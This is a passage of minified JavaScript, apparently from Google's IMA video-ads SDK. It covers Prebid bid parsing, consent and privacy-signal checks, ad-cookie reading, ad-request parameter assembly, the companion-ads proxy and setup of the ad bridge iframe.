a.ce),1),NT(d,a.fe))):ly(b,Zx($x(new Mf,a.ce),NT(d,a.fe)?2:3)))},bU=function(a,b){var c=new Map,d=function(k){var m=c.get(k);m||(m={},c.set(k,m));return m},e=[];a=v(a);for(var f=a.next();!f.done;f=a.next()){f=f.value;var g=f.args,h=f.eventType;f=f.elapsedTime;h==="bidTimeout"&&e.push.apply(e,va(g));switch(h){case "bidRequested":if(g.auctionId!==b)continue;if(!Array.isArray(g.bids))continue;g=v(g.bids);for(h=g.next();!h.done;h=g.next())if(h=h.value.bidId)d(h).requestTime=f;break;case "noBid":g.auctionId=== 
b&&g.bidId&&(d(g.bidId).di=f)}}d=new Map;a=v(c.entries());for(f=a.next();!f.done;f=a.next())g=v(f.value),f=g.next().value,h=g.next().value,g=h.requestTime,h=h.di,g&&h&&d.set(f,{latency:h-g,yf:!1});e=v(e);for(a=e.next();!a.done;a=e.next())if(f=a.value,a=f.bidId,f=f.auctionId,a&&f===b&&(a=d.get(a)))a.yf=!0;return d}; 
ZT.prototype.fetch=function(){var a=this,b,c,d=((c=(b=this.pbjs)==null?void 0:b.getEvents)!=null?c:function(){return[]})(),e=d.filter(function(W){var ka=W.eventType;W=W.args;return ka==="auctionEnd"&&W.auctionId});b=d.filter(function(W){return W.eventType==="bidResponse"});var f,g=UT(this.pbjs,this.slot,this.g,(f=this.Ib.hb_adid)==null?void 0:f[0],b);if(g==null){var h;if(((h=this.Ib.hb_adid)==null?void 0:h[0])!=null){var k;(k=this.Gf)==null||k.call(this)}return null}var m=function(W){return W===(g== 
null?void 0:g.code)},n;f=(n=this.Mf)!=null?n:function(){var W,ka=(W=PT.get(a.g))!=null?W:0,kb;W=(kb=e.filter(function(ac){var Sb,gd,Gc;return Number((Sb=ac.args)==null?void 0:Sb.timestamp)>ka&&((gd=ac.args)==null?void 0:(Gc=gd.adUnitCodes)==null?void 0:Gc.find(m))}))!=null?kb:[];if(!W.length)return null;var oa;return(oa=W.reduce(function(ac,Sb){return Number(Sb.args.timestamp)>Number(ac.args.timestamp)?Sb:ac}))==null?void 0:oa.args}();if(!f)return f;b=f.bidderRequests===void 0?[]:f.bidderRequests; 
n=f.bidsReceived===void 0?[]:f.bidsReceived;var p=f.auctionId;h=f.timestamp;if(p&&h!=null&&b.length){PT.set(this.g,h);h=new py;k=qy(h);this.pbjs.version&&OT.test(this.pbjs.version)&&Bg(k,6,this.pbjs.version);var q,u,t,w;if((u=(q=this.pbjs).getConfig)==null?0:(t=u.call(q).cache)==null?0:(w=t.url)==null?0:w.length){var A,F,ca;my(k,(F=(A=this.pbjs).getConfig)==null?void 0:(ca=F.call(A).cache)==null?void 0:ca.url)}E(k,9,this.df);q=ni(function(){return bU(d,p)});var qa;u=v(b);w=u.next();for(t={};!w.done;t= 
{bidderCode:void 0,Xf:void 0},w=u.next())for(A=w.value,t.bidderCode=A.bidderCode,F=A.bids,w=A.timeout,t.Xf=A.src,A=v(F),F=A.next(),b={};!F.done;b={Yc:void 0},F=A.next()){var ma=F.value;b.Yc=ma.bidId;F=ma.transactionId;c=ma.adUnitCode;var gb=ma.getFloor;ca=ma.mediaTypes;ma=ma.ortb2Imp;if(b.Yc&&(m(c)||c===QT.get(this.g))){ye(If(k,3))!=null||(c===this.slot.adUnitCode?Cg(k,3,1):c===this.slot.Ac&&Cg(k,3,2));var ra=void 0;((ra=this.j)==null?0:ra.uf)&&Qe(If(k,11))==null&&(ma=KT(ma))&&(ra=void 0,ny(k,ma.substring(0, 
(ra=this.j)==null?void 0:ra.uf)));F&&(qa!=null||(qa=F),Qe(If(k,4))!=null||Bg(k,4,F));Ae(If(k,8))==null&&Number.isFinite(w)&&xg(k,8,w);ra=n.find(function(W){return function(ka){return ka.requestId===W.Yc}}(b));if(!ra||!this.Nd)if(ma=ky(k,function(W){return function(){var ka=cy(new by,W.bidderCode);VT(a.pbjs,W.bidderCode,ka);Cg(ka,7,ST(W.Xf));return ka}}(t)()),aU(this,k,ma,c,gb),ra){ey(ma,1);typeof ra.timeToRespond==="number"&&Number.isFinite(ra.timeToRespond)&&Kf(ma,2,Ie(Math.round(ra.timeToRespond))); 
try{c=b=void 0,(c=(b=this).te)==null||c.call(b,ra,F)}catch(W){}F=WT(ra,ca,this.Ib,this.j);dy(ma,F)}else(F=q().get(b.Yc))&&!F.yf?(ey(ma,2),Number.isFinite(F.latency)&&Kf(ma,2,Ie(Math.round(F.latency)))):(F=ey(ma,3),Number.isFinite(w)&&Kf(F,2,Ie(Math.round(w))))}}if(this.Nd)g&&YT(this.pbjs,k,g,p,this.te,this.Ib,this.j,this.Re?f:void 0);else{var Db,Ka;((Ka=(Db=this.pbjs).getConfig)==null?0:Ka.call(Db).useBidCache)&&$T(this,k,p)}return{zh:h,transactionId:qa,arg:f}}}; 
function cU(a,b,c){return(new ZT(a,b,c)).fetch()};var dU=function(a,b,c){var d;this.g=d=d===void 0?new BT:d;this.l=OK(a);this.j={ai:MK(a),bi:!OS(c,b)}}; 
function eU(a,b,c){if(bc()&&oj(window.fetch)&&oj(window.AbortController))try{var d=window.isSecureContext&&!["localhost","127.0.0.1"].includes(window.location.hostname),e=window.document;var f=!!(d&&"browsingTopics"in e&&e.browsingTopics instanceof Function&&wo("browsing-topics",e));if(a.j){var g=JK(a,"rdp");var h=GK(g)?"1":""}else h="";d=h==="1";var k,m=JK(a,"us_privacy"),n=a.g.uspString||m||"";n=n.toUpperCase();m=n;if(m.length==4&&(m.indexOf("-")==-1||m.substring(1)==="---")&&m[0]>="1"&&m[0]<="9"&& 
Ny.hasOwnProperty(m[1])&&Ny.hasOwnProperty(m[2])&&Ny.hasOwnProperty(m[3])){var p=new My;var q=yg(p,1,parseInt(n[0],10));var u=H(q,2,Ny[n[1]]);var t=H(u,3,Ny[n[2]]);var w=H(t,4,Ny[n[3]])}else w=null;var A=w;var F;if(!(F=(A==null?void 0:G(A,3))===2||PK(a)))if(KK(a)){var ca=LK(a);F=ca?!CE(ca):!0}else F=!1;if(!(k=F)){var qa=JK(a,"npa"),ma=GK(qa);k=(a.j&&ma?"1":"")==="1"}var gb;if(!(gb=k||d||NK(a))){if(a.j){var ra=JK(a,"tfcd");var Db=ra==="0"||ra==="false"?(0).toString():GK(ra)?(1).toString():""}else Db= 
"";var Ka;if(!(Ka=Db===(1).toString())){if(a.j){var W=JK(a,"tfua");var ka=W==="0"||W==="false"?(0).toString():GK(W)?(1).toString():""}else ka="";Ka=ka===(1).toString()}gb=Ka}k=!gb;if(c&&b){var kb,oa,ac;var Sb=(ac=(kb=D(c,$h,4))==null?void 0:(oa=Eg(kb))==null?void 0:oa.get(b))!=null?ac:!0}else Sb=!0;b=Sb;var gd=!!navigator.globalPrivacyControl,Gc=a.B&&gd;return f&&k&&b&&!Gc}catch(hd){var La;V.getInstance().report(209,{message:(La=hd)==null?void 0:La.message})}return!1} 
function fU(a){if(!a)return[];if(Vo(ZD))return["15018773"];var b;return(b=D(a,Zh,2))==null?void 0:fg(b,Yh,1,Of()).map(function(c){return rg(c,1).toString()})} 
function gU(a,b,c,d,e,f,g,h,k,m){var n=a.adTagUrl?zK(a.adTagUrl):null,p=new dU(c,n,e),q={};q=(q.limaExperimentIds=zn().sort().join(","),q);var u=mj(),t=no(),w=D(t,ko,1),A={};w=(A.experimentStateProto=w==null?void 0:w.ca(),A);A=sg(t,2);t=ng(t,5);var F={};b=(F.consentSettings=b,F.imalibExperiments=q,F.genotypeExperimentData=w,F.eventfeExperimentIds=A,F.managedJsExperimentId=t,F.settings=h,F.videoEnvironment=k,F.preferredLinearOrientation=a.preferredLinearOrientation,F.pvsid=u,F.networkCodes=fU(e),F.sqid= 
f,F.supportsQuicksilver=!0,F);Object.assign(b,a.ca());f=OK(c);b.isBrowserCookieEnabled=FT(m,f);h=GT(m,"__gads",f);h!==null&&(b.gfpCookieValue=h);h=GT(m,"__gpi",f);h!==null&&(b.gfpCookieV2Id=h);m=GT(m,"__gpi_opt_out",f);m!==null&&(b.gfpCookieV2OptOut=m);b.eoidCookieEnabled=CT(p.g,p.l,p.j);(p=DT(p.g,p.l,p.j))&&(b.eoidCookieValue=p);b.ivtDetectionOnlyStorageAllowed=RS(c,e,n);g&&(b.espSignals=g);d&&(b.gmaSignals=d);b.isEapLoader=!1;d=function(oa){V.getInstance().report(195,{message:oa==null?void 0:oa.message})}; 
try{var ca=MT();if(ca){var qa=AK(a.adTagUrl,d),ma=qa?vn(Vn)?1:PS(e,yK(qa))?2:0:0,gb=Wo(PD);switch(ma){case 1:case 2:var ra={Ib:BK(a.adTagUrl),uf:gb||ma!==1?0:100,Nd:Wo(OD)===1,Re:Vo(QD)},Db,Ka=(Db=cU(ca,{adUnitCode:qa},ra))==null?void 0:Db.zh;b.clientBidsProto=Ka?oM(ry(Ka)):void 0}if(gb){var W;b.globalPlacementId=(W=LT(ca,[{adUnitCode:qa}])[0])==null?void 0:W.substring(0,gb)}}}catch(oa){d(oa)}try{var ka=QS(e);ka&&(b.publisherInitiatedExperimentDataProto=oM(MS(ka)))}catch(oa){var kb;V.getInstance().report(214, 
{message:(kb=oa)==null?void 0:kb.message})}b.topicsEnabled=eU(c,n,e);return b};var hU=function(){this.l=this.j="unknown";this.g="0";this.adTagUrl="";this.adsResponse=null;this.nonLinearAdSlotHeight=this.nonLinearAdSlotWidth=this.linearAdSlotHeight=this.linearAdSlotWidth=this.liveStreamPrefetchSeconds=0;this.forceNonLinearFullSlot=!1;this.contentTitle=this.contentKeywords=this.contentDuration=null;this.vastLoadTimeout=5E3;this.omidAccessModeRules={};this.pageUrl=null;this.preferredLinearOrientation=0}; 
hU.prototype.ca=function(){var a={};a.adsResponse=this.adsResponse;a.videoPlayActivation=this.j;a.videoPlayMuted=this.l;a.videoContinuousPlay=this.g;a.adTagUrl=this.adTagUrl;a.contentDuration=this.contentDuration;a.contentKeywords=this.contentKeywords;a.contentTitle=this.contentTitle;a.linearAdSlotWidth=this.linearAdSlotWidth;a.linearAdSlotHeight=this.linearAdSlotHeight;a.nonLinearAdSlotWidth=this.nonLinearAdSlotWidth;a.nonLinearAdSlotHeight=this.nonLinearAdSlotHeight;a.forceNonLinearFullSlot=this.forceNonLinearFullSlot; 
a.liveStreamPrefetchSeconds=this.liveStreamPrefetchSeconds;a.vastLoadTimeout=this.vastLoadTimeout;a.omidAccessModeRules=this.omidAccessModeRules;a.pageUrl=this.pageUrl;return a};hU.prototype.setAdWillAutoPlay=function(a){this.j=a?"auto":"click"};hU.prototype.setAdWillPlayMuted=function(a){this.l=a?"muted":"unmuted"};hU.prototype.setContinuousPlayback=function(a){this.g=a?"2":"1"};hU.prototype.setContinuousPlayback=hU.prototype.setContinuousPlayback;hU.prototype.setAdWillPlayMuted=hU.prototype.setAdWillPlayMuted; 
hU.prototype.setAdWillAutoPlay=hU.prototype.setAdWillAutoPlay;var jU=function(a,b,c){Q.call(this);this.C=a;this.B=b;this.A=c;this.g=this.j=this.o=null;this.l=0;a=new jG(this);ms(this,a);iU(this);a.listen(this.B,"adsManager",this.D)};r(jU,Q);var iU=function(a){fT(a.C).then(function(b){a.j=b;kU(a,Vj(b))}).catch(function(){return void lU(a)})}; 
jU.prototype.D=function(a){if(["complete","skip","error"].includes(a.messageType)){this.l++;if(this.l===10){this.l=0;var b;(b=this.g)==null||b.dispose();iU(this)}a=Vj(this.j);var c;a&&((c=a.frames)==null?0:c.omid_v1_present)||V.getInstance().report(188,{})}}; 
var mU=function(a){if(a.g&&a.o){var b=a.g;try{b.g&&b.g.setSessionClientWindow(a.o)}catch(c){b.dispatchEvent(new Event("error"))}}},kU=function(a,b){a.g=new hT(b,a.A);a.g.listen("error",function(){return void lU(a)});jT(a.g);mU(a)},lU=function(a){EL(a.B,"omid","iframeFailed");a.dispose()};jU.prototype.O=function(){this.j&&(Tj(this.j),this.j=null);var a;(a=this.g)==null||a.dispose();Q.prototype.O.call(this)};var nU=function(a,b,c,d){Q.call(this);this.o=a;this.l=b;this.g=c;this.C=d;this.j=new jG(this);ms(this,this.j);this.j.listen(this.o,d,this.A)};r(nU,Q);var oU=function(a,b){var c=b.ya;switch(b.messageType){case "showVideo":a.l.Ld();break;case "hide":a.l.Db();break;case "resizeAndPositionVideo":b=c.resizeAndPositionVideo;a.l.Fe(new bk(b.x,b.y,b.width,b.height));break;case "restoreSizeAndPositionVideo":a.l.Ge()}}; 
nU.prototype.A=function(a){var b=a.ya;switch(a.messageType){case "activate":this.l.Vc(this.g);break;case "startTracking":a=this.g;var c=this.B;this.j.listen(a,wj(KG),c);this.j.listen(a,VS,c);this.g.Xe();break;case "stopTracking":a=this.g;c=this.B;this.j.sb(a,wj(KG),c);this.j.sb(a,VS,c);this.g.tc();break;case "exitFullscreen":a=this.g.g;(Mc||Oc)&&a.webkitDisplayingFullscreen&&a.webkitExitFullscreen();break;case "play":this.g.play();break;case "pause":this.g.pause();break;case "load":a=this.g;c=b.videoUrl; 
var d=b.muxedMediaUrl,e=b.muxedAudioCodec,f=b.muxedVideoCodec,g=b.demuxedAudioUrl,h=b.demuxedVideoUrl,k=b.audioMimeType,m=b.videoMimeType,n=b.demuxedAudioCodec,p=b.demuxedVideoCodec,q=b.mseCompatible;b=b.universalAdIds;var u=null;h&&g&&q&&m&&k&&p&&n&&(u=new gE({Bi:h,Sg:g,Fk:null,gk:null,Ai:m,Rg:k,Jb:p,tb:n,height:null,width:null,Qa:q,Ek:null,fk:null}));g=null;d&&m&&f&&e&&(g=new hE({Jh:d,itag:null,mimeType:m,Jb:f,tb:e,height:null,width:null,Qa:q,mk:null}));u?pU(a,c,u,b):g?pU(a,c,g,b):pU(a,c,null,b); 
break;case "unload":this.g.unload();break;case "setCurrentTime":this.g.g.currentTime=b.currentTime;break;case "setVolume":this.g.setVolume(b.volume)}}; 
nU.prototype.B=function(a){var b={};switch(a.type){case "autoplayDisallowed":a="autoplayDisallowed";break;case "beginFullscreen":a="fullscreen";break;case "endFullscreen":a="exitFullscreen";break;case "click":a="click";break;case "end":a="end";break;case "error":a="error";break;case "loaded":a="loaded";break;case "mediaLoadTimeout":a="mediaLoadTimeout";break;case "pause":a="pause";b.ended=this.g.g.ended;break;case "play":a="play";break;case "skip":a="skip";break;case "start":a="start";b.volume=this.g.getVolume(); 
break;case "timeUpdate":a="timeupdate";b.currentTime=this.g.getCurrentTime();b.duration=this.g.getDuration();break;case "volumeChange":a="volumeChange";b.volume=this.g.getVolume();break;case "loadedmetadata":a=a.type;b.duration=this.g.getDuration();break;case "abort":case "canplay":case "canplaythrough":case "durationchange":case "emptied":case "loadstart":case "loadeddata":case "progress":case "ratechange":case "seeked":case "seeking":case "stalled":case "suspend":case "waiting":a=a.type;break;default:return}EL(this.o, 
this.C,a,b)};var qU=function(a,b){Q.call(this);this.j=b;this.g=null;this.l=new nU(a,b,this.j.ga,"videoDisplay1");ms(this,this.l);var c=this.j.Fa;c!=null&&(this.g=new nU(a,b,c,"videoDisplay2"),ms(this,this.g))};r(qU,Q);var sU=function(a,b){var c=rU;if(c.g)return NS(c.g,a,0,!0),Promise.resolve(c.g);c=CS(c.j).then(function(d){var e=d.serializedConfig;var f=d.errorMessage;if(e)e=sy(e);else throw Error(f!=null?f:"Unknown PPC error");NS(e,a,d.latencyMs,!1);return e}).catch(function(d){V.getInstance().report(189,{message:d.message});return null});return Promise.race([c,yx(b,null)])},rU=new function(){var a;this.j=a=a===void 0?HS:a};var tU=function(a,b){this.g=a;this.j=b},uU=function(a,b,c){var d={};d.contentMediaUrl=a.g.Rd;d.customClickTrackingProvided=a.g.Ob!=null;d.isAmp=qL();a:{try{var e=window.top.location.href}catch(A){e=2;break a}e=e==null?2:e==window.document.location.href?0:1}d.iframeState=e;d.imaHostingDomain=window.document.domain;d.imaHostingPageUrl=window.document.URL;d.topAccessiblePageUrl=pL();d.referrer=window.document.referrer;d.domLoadTime=c.Qb;d.sdkImplLoadTime=c.Ub;d.supportsResizing=!a.g.xa();c=Pj().location.ancestorOrigins; 
d.topOrigin=c?c.length>0&&c[c.length-1].length<200?c[c.length-1]:"":null;d.osdId=a.j;d.usesCustomVideoPlayback=a.g.xa();d.usesProxyMediaElement=a.g.Od();d.usesInlinePlayback=a.g.dg();c=a.g.Qc;a=[];var f=e="";if(c!=null){e=c;f=!0;f=f===void 0?!1:f;for(var g=[],h=0;e&&h<25;++h){var k="";f!==void 0&&f||(k=(k=e.nodeType!==9&&e.id)?"/"+k:"");a:{if(e&&e.nodeName&&e.parentElement){var m=e.nodeName.toString().toLowerCase();for(var n=e.parentElement.childNodes,p=0,q=0;q<n.length;++q){var u=n[q];if(u.nodeName&& 
u.nodeName.toString().toLowerCase()===m){if(e===u){m="."+p;break a}++p}}}m=""}g.push((e.nodeName&&e.nodeName.toString().toLowerCase())+k+m);e=e.parentElement}e=g.join();if(c){c=(c=c.ownerDocument)&&(c.defaultView||c.parentWindow)||null;f=[];if(c)try{var t=c.parent;for(g=0;t&&t!==c&&g<25;++g){var w=t.frames;for(h=0;h<w.length;++h)if(c===w[h]){f.push(h);break}c=t;t=c.parent}}catch(A){}f=f.join()}else f=""}a.push(e,f);if(b!=null){for(t=0;t<eE.length-1;++t)a.push(Lo(b,eE[t])||"");b=Lo(b,"videoad_start_delay"); 
t="";b&&(b=parseInt(b,10),t=b<0?"postroll":b==0?"preroll":"midroll");a.push(t)}else for(b=0;b<eE.length;++b)a.push("");return d.videoAdKey=Mo(a.join(":")).toString(),d};function vU(){var a,b,c,d=Pj();d=d===void 0?window:d;d=((c=d===void 0?null:d)!=null?c:window).googletag;c=(d==null?0:d.apiReady)?d:void 0;return(b=c==null?void 0:(a=c.companionAds)==null?void 0:a.call(c))!=null?b:null} 
function wU(a){var b={};b.slotId=a.getSlotId().getId();var c=[];a=v(a.getSizes()||[]);for(var d=a.next();!d.done;d=a.next())if(d=d.value,typeof d!=="string"){var e={};c.push((e.adWidth=d.getWidth(),e.adHeight=d.getHeight(),e))}else d==="fluid"&&(d={},c.push((d.fluidSize=!0,d)));return b.adSizes=c,b} 
function xU(a){var b=vU();if(b&&a&&Array.isArray(a)){var c=new Map(b.getSlots().map(function(q){return[q.getSlotId().getId(),q]}));a=v(a);for(var d=a.next();!d.done;d=a.next()){var e=d.value,f=c.get(e.slotId);if(f&&!b.isSlotAPersistentRoadblock(f)){var g=e.adContent;if(g&&(d=Lj(f.getSlotId().getDomId()))){d.style.display="";var h=e.adWidth,k=e.adHeight;e.fluidSize&&(k=ok(d),h=k.width,k=k.height);d.textContent="";if(e.friendlyIframeRendering)try{var m="google_companion_"+f.getSlotId().getId(),n=dE(d, 
m,h,k),p=n.contentWindow?n.contentWindow.document:n.contentDocument;Ic&&p.open("text/html","replace");Ri(p,iG(g));p.close()}catch(q){}else Pi(d,iG(g)),d.style.width=h+"px",d.style.height=k+"px";b.slotRenderEnded(f,h,k);(e=e.onAdContentSet)&&e(d)}}}}};var yU=function(a,b,c,d,e,f){FL.call(this,a,b,c,d,e);this.g=f};r(yU,FL);var zU=function(a,b){R.call(this);this.A=a;this.o=b;this.g={};this.j=new jG(this);ms(this,this.j);this.j.listen(Pj(),"message",this.l)};r(zU,R);var AU=function(a,b){var c=b.g;a.g.hasOwnProperty(c)&&EL(a.g[c],b.type,b.messageType,b.ya)},BU=function(a,b,c,d){a.g.hasOwnProperty(b)||(c=new tS(b,c),a.j.listen(c,a.A,function(e){this.dispatchEvent(new yU(e.type,e.messageType,e.ya,e.Uc,e.origin,b))}),c.g=d,c.connect(),a.g[b]=c)}; 
zU.prototype.O=function(){for(var a=v(Object.values(this.g)),b=a.next();!b.done;b=a.next())ks(b.value);R.prototype.O.call(this)};zU.prototype.l=function(a){a=a.sc;var b=rS(a.data);if(b!=null){var c=b.channel;if(this.o&&!this.g.hasOwnProperty(c)){var d=b.sid;BU(this,c,d,a.source);this.dispatchEvent(new yU(b.name,b.type,b.data||{},d,a.origin,c))}}};function CU(){return!!Xa("googletag.cmd",Pj())}function DU(){var a=Xa("googletag.console",Pj());return a!=null?a:null}var EU=function(){jG.call(this);this.g=null;this.l=new zU("gpt",!0);ms(this,this.l);this.listen(this.l,"gpt",this.A);CU()||Pj().top===Pj()||(this.g=new zU("gpt",!1),ms(this,this.g),this.listen(this.g,"gpt",this.B))};r(EU,jG); 
EU.prototype.A=function(a){var b=a.origin,c="//imasdk.googleapis.com".match(Ho);b=b.match(Ho);if(c[3]==b[3]&&c[4]==b[4])if(this.g!=null)BU(this.g,a.g,a.Uc,Pj().parent),this.g!=null&&AU(this.g,a);else if(c=a.ya,c!=null&&c.scope!==void 0){b=c.scope;c=c.args;var d;if(b==="proxy"){var e=a.messageType;e==="isGptPresent"?d=CU():e==="isConsolePresent"&&(d=DU()!=null)}else if(CU())if(b==="pubads"||b==="companionAds"){d=a.messageType;var f=Pj().googletag;if(f!=null&&f[b]!=null&&(b=f[b](),b!=null&&(d=b[d], 
d!=null)))try{e=d.apply(b,c)}catch(g){}d=e}else if(b==="console"){if(e=DU(),e!=null&&(b=e[a.messageType],b!=null))try{b.apply(e,c)}catch(g){}}else b===null&&(e=a.messageType,e==="googleGetCompanionAdSlots"?(e=vU())?(e=e.getSlots().map(wU),d=e.length?e:null):d=null:(e==="googleSetCompanionAdContents"&&xU(c==null?void 0:c[0]),d=null));d!==void 0&&(a.ya.returnValue=d,AU(this.l,a))}};EU.prototype.B=function(a){AU(this.l,a)}; 
var FU=function(a,b){if(a.g){var c=a.g;ks(c.g[b]);delete c.g[b]}a.l&&(a=a.l,ks(a.g[b]),delete a.g[b])};function GU(a,b){var c=Array.prototype.slice.call(arguments),d=c.shift();if(typeof d=="undefined")throw Error("[goog.string.format] Template required");return d.replace(/%([0\- \+]*)(\d+)?(\.(\d+))?([%sfdiu])/g,function(e,f,g,h,k,m,n,p){if(m=="%")return"%";var q=c.shift();if(typeof q=="undefined")throw Error("[goog.string.format] Not enough arguments");arguments[0]=q;return HU[m].apply(null,arguments)})} 
var HU={s:function(a,b,c){return isNaN(c)||c==""||a.length>=Number(c)?a:a=b.indexOf("-",0)>-1?a+Vi(" ",Number(c)-a.length):Vi(" ",Number(c)-a.length)+a},f:function(a,b,c,d,e){d=a.toString();isNaN(e)||e==""||(d=parseFloat(a).toFixed(e));var f=Number(a)<0?"-":b.indexOf("+")>=0?"+":b.indexOf(" ")>=0?" ":"";Number(a)>=0&&(d=f+d);if(isNaN(c)||d.length>=Number(c))return d;d=isNaN(e)?Math.abs(Number(a)).toString():Math.abs(Number(a)).toFixed(e);a=Number(c)-d.length-f.length;return d=b.indexOf("-",0)>=0? 
f+d+Vi(" ",a):f+Vi(b.indexOf("0",0)>=0?"0":" ",a)+d},d:function(a,b,c,d,e,f,g,h){return HU.f(parseInt(a,10),b,c,d,0,f,g,h)}};HU.i=HU.d;HU.u=HU.d;function IU(){return["autoplay","attribution-reporting"].filter(function(a){var b=document.featurePolicy;return b!==void 0&&typeof b.allowedFeatures=="function"&&typeof b.allowedFeatures()=="object"&&b.allowedFeatures().includes(a)}).join(";")} 
function JU(a,b,c){var d,e,f,g,h,k,m,n,p,q,u;return Oa(function(t){if(t.g==1)return d=new hU,Da(t,WL(a),2);if(t.g!=3)return e=t.j,g=IK("",e,(f=oo())==null?void 0:mg(f,2)),m=k=h=null,n={},p=uU(b,"",{Qb:c.Qb,Ub:c.Ub}),q=new ET,Da(t,sU(null,1E3),3);u=t.j;return t.return(gU(d,e,g,h,u,k,m,n,p,q))})} 
var LU=function(a,b,c){c=c===void 0?!1:c;R.call(this);this.A=b;this.P=c;this.Ub=this.Qb=this.xc=null;this.G=!1;this.D="goog_"+Xi++;this.o=new Map;this.g=null;c=Pj();var d=Xa("google.ima.gptProxyInstance",c);d!=null?c=d:(d=new EU,y("google.ima.gptProxyInstance",d,c),c=d);this.V=c;this.C=null;this.l=new jG(this);ms(this,this.l);this.Sd=Wl();c=this.D;var e=(cj()?"https:":"http:")+GU("//imasdk.googleapis.com/js/core/bridge3.738.0_%s.html",T.getLocale());d=new URL(e,window.location.href);this.P&&d.searchParams.append("gdpr", 
"1");a:{var f=window;try{do{try{if(f.location.href.indexOf(e)===0||f.document.referrer.indexOf(e)===0){var g=!0;break a}}catch(m){}f=f.parent}while(f!==f.top)}catch(m){}g=!1}g&&d.searchParams.append("f",c);e=no();var h,k;f={};g=(f.experimentStateProto=(k=(h=D(e,ko,1))==null?void 0:h.ca())!=null?k:"",f);h=sg(e,2);k=ng(e,5);e={};h=(e.deid=Vl(),e.eventfe_experiment_ids=[].concat(va(h)),e.fid=c,e.genotype_experiment_data=g,e.imalib_experiments=zn(),e.is_eap_loader=!1,e.managed_js_experiment_id=k,e.page_correlator= 
Math.floor(Math.random()*4503599627370496),e.pvsid=mj(),e.top_accessible_page_url=pL(),e);WS(d,h);d=d.toString();h=window.document;if(uo.length&&h.head)for(k=v(uo),g=k.next();!g.done;g=k.next())(g=g.value)&&h.head&&(e=nj("META"),h.head.appendChild(e),e.httpEquiv="origin-trial",e.content=g);h=IU();c=Sj("IFRAME",{src:d,allowFullscreen:!0,allow:h,id:c,style:"border:0; opacity:0; margin:0; padding:0; position:relative; color-scheme: light;",title:"Advertisement"});this.l.Jc(c,"load",this.da);a.appendChild(c); 
this.frameElement=c;this.j=KU(this);this.I=new VL(window);ms(this,this.I);this.T=new tU(this.A,null);this.K=new qU(this.j,this.A);ms(this,this.K);this.A.ga&&this.l.listen(this.j,"displayContainer",this.M);this.l.listen(this.j,"mouse",this.X);this.l.listen(this.j,"touch",this.ba);c=b.Od();Gr()||Mb(Tb(),"CrKey")&&Mb(Tb(),"SmartSpeaker")||Mb(Tb(),"Edge/18.")||c||(this.C=new jU(a,this.j,b.ga.g),ms(this,this.C))};r(LU,R); 
var KU=function(a,b){b=b===void 0?"*":b;var c=a.o.get(b);c==null&&(c=new tS(a.D,b),a.G&&(c.g=Vj(a.frameElement),c.connect()),a.o.set(b,c));return c};LU.prototype.Vc=function(a){var b;(b=this.C)!=null&&(a=a.g,b.A=a,b.g&&(b=b.g,b.j=a,iT(b,a)))};LU.prototype.O=function(){this.g!==null&&(this.g.dispose(),this.g=null);this.o.forEach(function(a){ks(a)});this.o.clear();FU(this.V,this.D);Tj(this.frameElement);R.prototype.O.call(this)}; 
LU.prototype.X=function(a){var b=a.ya,c=jk(this.frameElement),d=document.createEvent("MouseEvent");d.initMouseEvent(a.messageType,!0,!0,window,b.detail,b.screenX,b.screenY,b.clientX+c.x,b.clientY+c.y,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,null);this.frameElement.dispatchEvent(d)}; 
var MU=function(a,b){var c=jk(a.frameElement),d=!!("TouchEvent"in window&&TouchEvent.length>0);b=b.map(function(f){return d?new Touch({identifier:f.identifier,target:a.frameElement,clientX:f.clientX,clientY:f.clientY,screenX:f.screenX,screenY:f.screenY,pageX:f.pageX+c.x,pageY:f.pageY+c.y}):document.createTouch(window,a.frameElement,f.identifier,f.pageX+c.x,f.pageY+c.y,f.screenX,f.screenY)});if(d)return b;var e;return(e=document.createTouchList)==null?void 0:e.apply(document,b)}; 
LU.prototype.ba=function(a){var b=a.ya,c=jk(this.frameElement);if("TouchEvent"in window&&TouchEvent.length>0)b={bubbles:!0,cancelable:!0,view:window,detail:b.detail,ctrlKey:b.ctrlKey,altKey:b.altKey,shiftKey:b.shiftKey,metaKey:b.metaKey,touches:MU(this,b.touches),targetTouches:MU(this,b.targetTouches),changedTouches:MU(this,b.changedTouches)},a=new TouchEvent(a.messageType,b),this.frameElement.dispatchEvent(a);else{var d=document.createEvent("TouchEvent");d.initTouchEvent(a.messageType,!0,!0,window, 
b.detail,b.screenX,b.screenY,b.clientX+c.x,b.clientY+c.y,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,MU(this,b.touches),MU(this,b.targetTouches),MU(this,b.changedTouches),b.scale,b.rotation);this.frameElement.dispatchEvent(d)}};LU.prototype.M=function(a){switch(a.messageType){case "showVideo":this.g==null?(this.g=new uS,this.l.listen(this.g,"click",this.fa)):yS(this.g);wS(this.g,this.A.Cc());break;case "hide":this.g!==null&&(this.g.dispose(),this.g=null)}var b=this.K;oU(b.l,a);b.g&&oU(b.g,a)}; 
LU.prototype.fa=function(){EL(this.j,"displayContainer","videoClick")};LU.prototype.da=function(){var a=this,b,c,d;return Oa(function(e){if(e.g==1){a.Qb=Zl();a.Ub=Wl();b=Vj(a.frameElement);a.o.forEach(function(f){f.g=b;f.connect()});(c=a.C)!=null&&(c.o=b,mU(c));a.G=!0;if(!Vo($D)){Vo(XD)&&(a.xc=Wl(),EL(a.j,"bridgeInitialize","connect"));e.g=0;return}return Da(e,JU(a.I,a.T,a),3)}d=e.j;a.xc=Wl();EL(a.j,"bridgeInitialize","connect",d);e.g=0})};var NU=xa(["https://s0.2mdn.net/instream/video/client.js"]),OU=null,PU=function(){R.call(this);this.g=null;this.j=new Map;this.l=new Map;this.Ca=this.C=!1;this.o=null;this.A=new jG(this);ms(this,this.A)};r(PU,R);var QU=function(){OU==null&&(OU=new PU);return OU},kw=function(a,b,c){var d={};d.queryId=b;d.viewabilityData=c;a.g&&EL(a.g,"activityMonitor","viewabilityMeasurement",d)};PU.prototype.destroy=function(){this.A.sb(this.g,"activityMonitor",this.D);this.Ca=!1;this.j.clear()}; 
PU.prototype.O=function(){this.destroy();R.prototype.O.call(this)}; 
